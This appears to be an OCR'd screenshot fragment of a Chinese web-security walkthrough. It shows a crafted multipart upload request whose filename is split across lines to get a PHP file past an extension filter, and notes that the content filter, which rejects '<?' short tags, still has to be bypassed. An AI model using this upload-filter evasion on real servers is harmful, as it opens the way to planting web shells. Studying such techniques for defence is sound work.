
Cookie: LOGIN_LANG=cn; PHPSESSID=0acfd0a2a7858aa1b411
Content-Length: 2108

Content-Type: multipart/form-data; boundary=e64bdf16c
--e64bdf16c554bbc109cecef6451c26a4

Content-Disposition: form-data; name="file"; filenam
p

h

p

Content-Type: image/jpeg

2222

--e64bdf16c554bbc109cecef6451c26a4--
成功绕过了PHP后缀名的拦截。然后现在需要绕过内容的过
滤了。首先是发现他并不支持<? 这种段标签的方式